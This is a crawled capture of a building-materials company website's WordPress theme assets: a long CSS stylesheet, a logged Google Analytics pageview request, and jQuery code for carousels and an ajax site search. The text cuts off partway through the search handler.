.mldhxyou h2{text-align:center;font-size:18px;}
.tpxdms{background:#f3f3f3;padding:18px 0px;margin-bottom:20px;}
.cpzsyou p{line-height:26px;font-size:16px;padding-top:10px;margin-bottom:0px;}
.cpdjxl{margin:40px 0px 20px 0px;}
.xlzkkk{background:#f3f3f3;}
.cpss{}
.cpff a{}
.cpxlbt{}
.cpxlbt img{width:auto;margin-right:30px;display:inline;height:93px;}
.cpxlbt b{font-size:24px;}
.cpxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.cpxlycdj{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;float:right;margin-top:20px;}
.jjfa_ckxq{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;margin-top:60px;display: inline-block;}
@media (max-width:1200px){
	.cpxlycdj{margin-top:0px;}
	.jjfa_ckxq{margin-top:0px;}
}
.jjfa_ckxq:hover{background:#2f5873;color:#fff;}
.cpxlycdj:hover{background:#2f5873;color:#fff;}
.cplbtp{}
.cplbtp .item{width:99.7%;}
.cpxxjs{padding:20px;overflow:hidden;background:#fff;margin-bottom:30px;border:1px solid #eae8e8;}
.cpxxjs a{display:block;width:100%;height:100%;}
.cpxxjs a img{margin:0 auto;display:block;height:130px;}
.cpxxjs a h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;margin-top:40px;}
.cpxxjs a h4{margin:80px 15px 80px 15px;line-height:24px;}
.cpxxjs a p{margin-bottom:10px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;height:20px;}
.cpxxjs a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;}
.cpxxjs a b:hover{background:#2f5873;}
.cpxxjs a ul{height:60px;overflow:hidden;margin-bottom:20px;}
.cpxxjs a ul li{list-style:disc;margin-left:20px;}
.sjzbtxss{margin-top:20px;}
.zifenleicpm{margin:20px 0px;}
.zifenleicpm b{margin-left:30px;font-size:18px;}
.zflcpzs{background:#f3f3f3;padding:40px 0px;}
.wzymdq{width:300px;background:#5b86a3;text-align:right;font-size:14px;margin:20px 0px;padding:10px 12px 10px 0px;}
.wzymdq h3{margin:0px;font-size:16px;padding:6px 0px;color:#fff;}
.wzymdq h3 a{font-size:16px;color:#fff;}
.wzyccc{margin-top:50px;}
.wzyccc p{font-size:18px;text-align:center;line-height:30px;margin-bottom:0px;}
.wzyccc h1{text-align:center;font-weight:bold;font-size:46px;}
.wzxxkk{}
.tabxnr{padding:80px 40px;background:#f3f3f3;}
.lqbzzuo{}
.lqbzyou{}
.wzxlggn{margin-bottom:20px;}
.kerjhr{}
.kedianji img{}
.kerjhr b{position:absolute;top:60px;right:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.kedianji{}
.keyidianjiyou{}
.keyidianjiyou img{}
.eurru{}
.eurru b{position:absolute;bottom:60px;left:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:170px;}
.tablelist{}
.cpwzdtab{text-align:center;}
.cpwzdtab li{background:#fdfdfd;border:1px solid #eaeaea;display:inline-block;margin-right:-5px;border-bottom:none;}
.cpwzdtab li.active{background:#f3f3f3;}
.cpwzdtab li.active a{}
.cpwzdtab li a{display:block;padding:10px 30px;font-size:16px;font-weight:bold;}
.cptabbig{width:80%;margin:50px auto;}
.jssjbox{}
.jssjbox p{}
.downlist{}
.downlist a{margin-bottom:20px;display:block;}
.downlist a i{margin-right:15px;}
.fwzxlzt{border-top:3px solid #5b86a3;margin-top:40px;}
.sjblist{border:1px solid #e2dfdf;padding:16px;overflow:hidden;background:#fff;margin-bottom:30px;}
.sjblist h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sjblist p{margin-bottom:10px;word-break:break-all;line-height:26px;font-size:16px;}
.sjblist b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;margin-top:30px;}
.sjblist b:hover{background:#2f5873;}
.sjblist b a{}
.sjblist ul{overflow:hidden;}
.sjblist ul li{list-style:none;margin-left:20px;margin-bottom:10px;}
.sjblist ul li a{font-size:16px;}
.sjblist ul li a i{margin-right:10px;}
.cpdymzw{}
.cpdymzw p{font-size:16px;}
.cpdymzw p strong{font-size:16px;}
.cpdymzw ul{}
.cpdymzw ul li{list-style:disc;margin-left:30px;margin-bottom:6px;font-size:16px;}
.ljksndxx{margin-top:30px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;background:#5b86a3;padding:10px 12px;display:inline-block;margin-bottom:30px;}
.ljksndxx:hover{background:#476a82;}
.spsgtb{margin-top:20px;}
.spsgtb a{font-size:20px;margin-right:20px;color:#fff;background:#ccc;width:30px;height:30px;display:block;float:left;text-align:center;}
.ydsjss{background:#f3f3f3;padding:40px 0;margin-top:30px;}
.ydsjss ul{margin-bottom:10px;}
.ydsjss ul li{font-size:16px;}
.ydsjss ul li h2{font-size:24px;}
.ydsjss p{font-size:16px;line-height:26px;}
.lxwmbd{}
.biaodan{padding-top:20px;}
.bddbccc{}
.bddbccc h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbccc input{border:2px solid #5b86a3;padding:10px 20px;}
.bddbccc textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbccc p{}
.bddbccc p span{}
.bddbbb{}
.bddbbb h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbbb input{border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbbb textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;}
.bddbbb p{}
.bddbbb p span{}
.bddbaaa{margin:0 auto;}
@media (max-width:600px){
	.bddbbb h3{margin-left:0px;}
	.biaodan{width:100%;}
	
}
.bddbaaa input{line-height:30px;background:#5b86a3;color:#fff;font-size:16px;font-weight:400;border:none;padding:8px 100px;float:right;}
.xstdnrzs{}
.xstdnrzs ol{}
.xstdnrzs ol li{list-style:decimal;margin-bottom:20px;font-size:16px;line-height:30px;}
.xwnrr{background:#fff;padding:12px;box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.xwnrzuo{text-align:center;margin-top:15px;}
.xwnrzuo p{font-size:30px;font-weight:bold;line-height:30px;}
.xwnrzuo b{font-weight:normal;}
.xwnrzhong{margin-top:10px;}
.xwnrzhong a{}
.xwnrzhong a h1{font-size:18px;font-weight:bold;}
.xwnrzhong a p{margin:0px;}
.xwnryou{margin-top:10px;}
.xwnryou a{}
.xwnryou a i{font-size:24px;color:#5b86a3;}
@media (max-width:780px){
	.xwnryou{display:none;}
}
.xiayiye{text-align:center;}
.posts-nav .page-numbers:hover,
.posts-nav .current{background:#5b86a3;}
.posts-nav .page-numbers{margin-right:10px;background:#555;padding:3px 10px;color:#fff;font-size:12px;}
.xwwznr{margin-top:30px;}
.xwwznrzuo{}
.xwwznrzuo h1{font-size:46px;color:#5b86a3;font-weight:bold;margin:10px;}
.xwwznrzuo p{font-size:18px;text-align:center;}
.xwwznryou p{font-size:16px;line-height:26px;margin-bottom:30px;}
.xwwznryou{}
.xwwznryou div{margin-bottom:30px;}
.xmbannr{}
.xmbannr a{}
.xmbannr a img{position:relative;}
.xmbannr a b{position:absolute;bottom:60px;background:rgba(255,255,255,0.8);font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;font-weight:normal;}
.xmbannr a:hover b{background:#5b86a3;color:#fff;}
.sypxyp{}
.syp{margin-bottom:30px;}
.syp a{font-size:16px;font-weight:bold;}
.xyp{font-weight:bold;font-size:16px;float:right;}
.xip a{}
.wzsss{text-align:center;margin:60px 0px 30px 0px;padding: 80px 30px 0px 30px;}
.wzsss p{font-size:18px;line-height:30px;margin:0px;}
.wzsss h1{font-size:46px;font-weight:bold;margin:10px 0px 20px 0px;}
.cplbtp{width:100%;position:relative;}
.cplbtp .owl-nav{position:absolute;top:45%;width:100%;}
.cplbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.cplbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.cplbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;overflow:hidden;}
.cplbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.cplbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.cplbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.cplbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;margin-top:20px;}
.cplbtp .owl-nav{top:30%;}
.cplbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.cplbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.chanpingwz{margin-bottom:50px;}
.wzzctplb{}
.wzzctplb h4{font-size:16px;font-weight:bold;margin-bottom:30px;}
.wzzctplb h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cppictabnav{}
.cppictabnav li{}
.cppictabnav li img{background:#fff;margin-bottom:20px;padding:10px 18px;-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.cppictabnav li.active img{background:#efefef;}
.xlzkkk .owl-carousel .owl-item img{width:auto;}
.xmxlbt{}
.xmxlbt img{width:auto;margin-right:30px;display:inline;}
.xmxlbt b{font-size:24px;}
.xmxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.xstddd{}
.xstddd ol{}
.xstddd ol li{margin-bottom:20px;list-style:decimal;line-height:24px;}
.xstddd ol li strong{}
.xstddd ol li a{}
.calculatorContainer{width:100%;float:left;margin-bottom:50px;}
.calculatorContainer #select{width:40%;margin-right:10%;float:left;}
.calculatorContainer #result{width:40%;margin-right:10%;float:left;}
.calculatorContainer .calculatorResult{width:40%;margin-right:10%;float:left;}
.calculatorContainer #select label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.calculatorContainer #select input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select{margin-bottom:20px;}
.calculatorContainer #select .select select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select select option{}
.calculatorContainer #select h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #select h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #result h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer .calculatorResult h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer .calculatorResult h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult p span{font-size:30px;font-weight:bold;}
.calculatorContainer #result p span{font-size:30px;font-weight:bold;}
.calculatorContainer fieldset{border:none;margin:0px 0px 15px 0px;padding:0px;}
#groutProjectArea{width:250px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;float:left;margin-right:20px;margin-top:20px;}
.jgrii3ng{width:150px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.section-headline{margin-bottom:30px;}
.ygyxgs p{line-height:26px;margin-bottom:20px;}
.ygyxgs{margin-bottom:30px;padding-top:30px;}
@media (max-width:660px){
	.dibulhh{text-align:center;}
	.dibulhh a b{display:none;}
	.lztplb{margin-top:30px;}
	.lztplb a b{background:rgba(255,255,255,0.65);}
	.dbqtsxxx{text-align:center;}
	.dbqtsxxx p{border: none;float: none;
    text-align: center;
    margin-top: 10px;
    padding: 0px;}
	.dqwzdh{display:none;}
	.mbx{margin:30px 0px;}
	.mldhxyou h1{font-size:32px;}
	.mldhxyou{margin-top:30px;}
}
.yshsytk{}
.yshsytk h1{font-size:46px;color:#5b86a3;font-weight:bold;}
.yshsytk p{}
.sousuobig{width:100%;height:40%;background:#fff;position:relative;}
.topright{}
.ssss{position:absolute;width:50%;top:30%;left:50%;margin-left:-25%;}
.SearchForm{border:2px solid #5b86a3;height:40px;line-height:40px;width:100%;margin-bottom:50px;}
.SearchForm .ssan{width:90%;float:left;border:none;line-height:38px;text-indent:10px;height:36px;}
.SearchForm .sstj{width:10%;float:right;border:none;background:#5b86a3;height:36px;line-height:36px;}
.SearchForm .sstj i{font-size:20px;color:#fff;}
.ssguanbi{position:absolute;right:50px;top:50px;font-size:50px;cursor:pointer;}
.ssh4{font-size:30px;font-weight:bold;margin-bottom:30px;color:#5b86a3;}
.sslists{}
.sslists a{display:block;margin-bottom:50px;}
.sslists a h2{font-size:16px;font-weight:bold;margin-bottom:20px;}
.sslists a h2 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.sslists a p{color:#1f1f1f;}
.jsqhdw{margin:20px 0px;}
.xgxmmm{margin-bottom:20px;}
.xgxmdj{}
.xmkdjd{display: block;position:relative;}
.xmkdjd img{width: 100%;}
.xmkdjd b{position:absolute;bottom:60px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:50%;left: 0px;}
.xgxmzkk{}
.xgxmkuang{}
.xgxmkuang h3{font-weight:bold;}
.xgxmkuang h3 span{margin-left:14px;}
@media (max-width:768px){
	.headxia a span{display:none;}
	.logo a img{margin-bottom:0px;}
	.banms{margin-top:20px;}
	.headxia{margin-top:46px;}
	.ssss{width:90%;margin-left:-45%;text-align:left;}
	.xmbannr a{display:block;margin-top:15px;}
}
@media (max-width:1000px){
	.logo span{display:none;}
}
.xwzs{}
.xwzs .item{width:100%;}
.xwzs .owl-nav{position:absolute;top:45%;width:100%;}
.xwzs .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xwzs .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xwzs .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xwzs .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xwzs .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xwzs .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xwzs .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xwzs .owl-nav{top:30%;}
.xwlist{padding:20px;overflow:hidden;margin:30px 0px;border:1px solid #e2e2e2;}
.xwlist a{display:block;width:100%;height:100%;}
.xwlist a h4{font-weight:inherit;}
.xwlist a h4 b{background:#3b5998;font-size:12px;color:#fff;padding:3px 10px;font-weight:inherit;}
.xwlist a h2{font-size:16px;font-weight:bold;margin-bottom:15px;line-height:26px;}
.xwlist a p{margin-bottom:30px;word-break:break-all;line-height:26px;}
.xwinfo{border-top:1px solid #e2e2e2;padding-top:10px;color:#b5b0b0;}
.xwinfo span{margin-right:15px;}
.xwinfo span i{margin-right:5px;}
.wxdewm{position:relative;}
.wxdewm:hover .erweima{display:block;}
.wxdewm .erweima{display:none;}
.erweima{position:absolute;top:-110px;right:-160px;width:150px;height:150px;}
.erweima img{width:150px;display:block;height:150px;}
.erweima:hover img{display:block;position:absolute;left:0px;top:21px;}
.xmlbtp{width:100%;position:relative;}
.xmlbtp .owl-nav{position:absolute;top:45%;width:100%;}
.xmlbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xmlbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xmlbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xmlbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xmlbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xmlbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xmlbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xmlbtp .owl-nav{top:38%;}
.xmlbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xmlbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.jinzhixiahua{overflow-x:hidden;overflow-y:hidden;}
@media (max-width:1000px){
	.cppictabnav{float:left;display:flex;}
}
@media (max-width:768px){
	.wzymdq{display:none;}
	.wzyccc p{font-size:14px;}
	.wzyccc h1{font-size:30px;}
	.cppictabnav li{margin-right:10px;}
	.cpwzdtab li{display:flex;}
	.wzzctplb .tab-content .tab-pane img{width:70%;display:block;margin:20px auto 50px auto;}
}
.mapbox{width:100%;height:600px;}
.mapbox img{max-width:none;}
#duodianmap{width:86%;height:100%;float:left;margin-bottom:10px}
.maplist{width:100%;background:#5b86a3;float:left;overflow:auto;}
.maplist li{height:40px;line-height:40px;border-bottom:1px solid #6693b1;text-indent:10px;display: inline-block;}
.maplist li a{font-size:16px;color:#fff;display:block;}
.maplist li a i{padding-right:10px;}
.maplist li a:hover,
.maplist li.active a{color:white;background:#6c97b5;}
.title{font-size:20px;margin-bottom:10px;font-weight:bold;color:#cc5522;}

@media (max-width:1200px){
	#duodianmap{width:70%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	#duodianmap{width:60%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	.fwcnbt h4{font-size:16px;font-weight:inherit;padding:10px;width:190px;}
}
@media (max-width:768px){
	.erweima{top:-150px;right:-30px;width:150px;height:150px;}
}
@media (max-width:768px){
	.calculatorContainer #select{width:100%}
	.calculatorContainer #result{width:100%}
	.dhycfytp{display:none;}
	.tbfyjan{margin-bottom:20px;}
	.eurru b{top:60px;}
	.youcexuanfu{display: none;}
}

/*calc*/
.calculator{margin-bottom:50px;border-bottom:1px solid #efefef;padding-bottom:50px;}
.calcleft{}
.calcleftname{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;font-weight:bold;}
.calcleftname:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.canshubox label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.canshubox select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.canshubox select option{font-size: 16px;}
.canshubox input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.jisuanan{width:200px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.jisuanan:hover{background:#5b86a3;color:#fff;}
.jsjglll{margin-bottom:30px;margin-top:20px;}
.jisuanshuchu{font-weight:bold;font-size:30px;float:left;}
.jsjglll b{float:left;padding-top:16px;padding-left:10px;color:#8a8484;font-weight:inherit;}
.righttishi{display:block;margin:20px 0px;color:#737373;}
.rightname{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;margin-bottom:5px;}
.calcrightb{display:none;}
.kai{display:block;}
.tjcpggs{
    font-style: initial;
    color: #5b86a3;
}


div.wpcf7-mail-sent-ok{border:none;}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none;}
div.wpcf7-response-output{border:none;}


.youcexuanfu{
    position: fixed;
    top: 300px;
    right: 0px;
    z-index: 999;
}
.youcexuanfu ul{}
.youcexuanfu ul li{
    margin-bottom: 2px;
    width: 40px;
}
.youcexuanfu ul li a{position: relative;}
.youcexuanfu ul li a:hover .erweima{display: block;left:-150px;top:-30px;}
.youcexuanfu ul li a .erweima{display: none;}
.youcexuanfu ul li a img{
}

.jiejuefangan_list{margin:40px 0px 20px 0px;}
.jjfa_list_box{margin-bottom: 30px;}

.jjfa_dianji{}
.jjfa_dianji img{width:auto;margin-right:30px;display:inline;}
.jjfa_tittle{margin-top: 64px;text-align: center;}
.jjfa_tittle a b{font-size:24px;}
.jjfa_tittle a b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.jjfa_tittle a p{margin:16px 0px 0px 0px;font-size:16px;line-height:26px;color:#7f7e7e;}
.fldbox{position: relative;}
.fldbox img{position:relative;display:  block;border: 1px solid #efefef;}
.fldbox h2{position:absolute;width:70%;left:50%;margin-left:-35%;background: #c9c9c9ba;text-align:center;color: #5b86a3;height:60px;line-height:60px;font-size:20px;font-weight:bold;top:46%;}
.fldbox p{
    margin:  20px 0px;
    font-size:  16px;
    line-height:  30px;
}
.fadxgcp{
    margin-bottom: 30px;
    }
.fadxgcp h3{
    margin-top: 0px;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
}
.fa_xg_bt{
    width: 30%;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.fa_xg_bt b{
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #5b86a3;
    text-align: center;
    font-weight: inherit;
    color: #fff;
    border-radius: 50%;
    margin-right: 8px;
}
.fa_xg_cp ul{width: 69%;float: left;padding-left: 20px;}
.fa_xg_cp ul li{
}
.fa_xg_cp ul li a{}
.fa_xg_cp ul li a:hover{color: #5b86a3;text-decoration: underline !important;}
.fa_xp_cp_box{width: 48%;float: left;background: #e2e2e2;margin-right: 1%;margin-bottom: 10px;padding: 15px;}


.yylan{    display: inline-block;}
.yylan .wpml-ls-legacy-list-horizontal{padding: 0px;border: none;}
.yylan .wpml-ls-legacy-list-horizontal a{padding: 0px 10px 0px 0px;}
.yylan .wpml-ls-legacy-list-horizontal .wpml-ls-flag{height: 14px;}
@media (max-width:1200px){.wzsss{padding: 0px;margin-top: 30px;}.fldbox h2{top:20%;}}
@media (max-width:992px){.jjfa_tittle{margin-top: 0px;}}


@media (max-width:768px){
	.fldbox h2{top:16%;font-size: 16px;}
	.jjfa_tittle a p{display: none;}
	.jjfa_dianji img{margin:0px 0px 20px 0px;}
	.wzsss h1{font-size: 30px;}
	.fa_xg_bt{width: 40%;}
	.fa_xg_cp ul{width: 60%;}
	.fa_xp_cp_box{width: 100%;}
	.jjfa_ckxq{float: right;}
	.fa_xg_cp ul li {float: left;}
	.mldhxzuo video{width: 350px;}

}


#fa_zhou{
    background: #f0f1f1;
    margin-bottom: 30px;
    padding: 20px;
}

/* submenu */
@media screen and (min-width: 798px) {
    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 {
        display: flex;
        text-align: center;
		padding: 30px;
		justify-content: center;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li{
        border: none;
        padding: 0;
		width: auto;
    }

    ul.sub-menu.submenu-level-3 {
        position: relative;
        width: auto;
        padding: 0;
        border: none;
        box-shadow: unset;
        top: 0;
        padding-top: 10px;
		display: flex;
        flex-direction: column;
		background: none;
    }

    ul.sub-menu.submenu-level-3 li {
        border: unset;
        text-align: center;
		width: auto;
        display: block;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li > a {
        font-size: 18px;
        padding: 10px 20px;
        border-bottom: solid #a7b1b8 2px;
    }
	
	.cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 li.dhycfytp {
		position: unset;
		margin-left: 30px;
	}
    

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1487464876&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ardexchina.com%2Fprojects%2Fparking-lot%2F986.html&ul=en-us%40posix&dt=%E3%80%90%E9%A1%B9%E7%9B%AE%E6%A1%88%E4%BE%8B%E3%80%91%E6%B2%88%E9%98%B3%E4%B8%87%E8%B1%A1%E5%9F%8E%E5%9C%B0%E4%B8%8B%E5%81%9C%E8%BD%A6%E5%BA%93%20-%20%E4%BA%9A%E5%9C%B0%E6%96%AF%E5%BB%BA%E6%9D%90%E5%AE%98%E7%BD%91&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=283694808&gjid=459435942&cid=277760487.1769910369&tid=UA-200846652-1&_gid=548157052.1769910370&_r=1&_slc=1&gtm=45He61r1n81WFGNPNHv846621448za200zd846621448&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~115495939~115938465~115938469~116185181~116185182~116988315~117041588&z=545000797
body_size: -568
content:
2,cG-FMM7RFW3V6

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/js/js.js
body_size: 2886
content:
jQuery(document).ready(function($){

$(function() {
    cbpHorizontalMenu.init();
});



$('.pc1qh').owlCarousel({
    loop:true,
    nav:true,
    margin:35,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
})

$('.cplbtp').owlCarousel({
    loop:false,
    margin:10,
    nav:true,
    margin:34,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
})

$('.xmlbtp').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})


$('.xwzs').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    margin:34,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        768:{
            items:3
        },
        992:{
            items:4
        },
        1200:{
            items:5
        }
    }
})


//幻灯片
$('.banbox').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})

$(function(){ var obj = $('.cpdaohang ul li'); obj.each(function(i){ $(this).attr('id',"cpdaohang"+i); }) })

//菜单点击展开
$.sidebarMenu($('.menu-zk'))


$(".main-nav li a").click(function(){
    $('body').toggleClass("jinzhixiahua");
})


plyr.setup();


});


//search
var input_search = $("#search-input");
function makeAjaxSearch(result) {
	if (result.length == 0) {
		$("#search_filtered").empty().show().append('<li><a href="javascript:vold(0)"><strong>这能搜到嘛？</strong></a></li>');
	} else {
		$("#search_filtered").empty().show();
		for (var i = 0; i < result.length; i++) $("#search_filtered").append('<li><a href="' + result[i]["url"] + '">' + result[i]["title"] + '</a></li>');
	}
}
var delaySearch;

function startSearch() {
	$.ajax({
		type: "GET",
		url: home_url, 
		data: "s=" + input_search.val(),
		dataType: 'json',
		success: function (result) {
			makeAjaxSearch(result);
			console.log(result);
		}
	});
}
var event_ajax_search = {
	bind_event: function () {
		input_search.bind('keyup', function (e) {
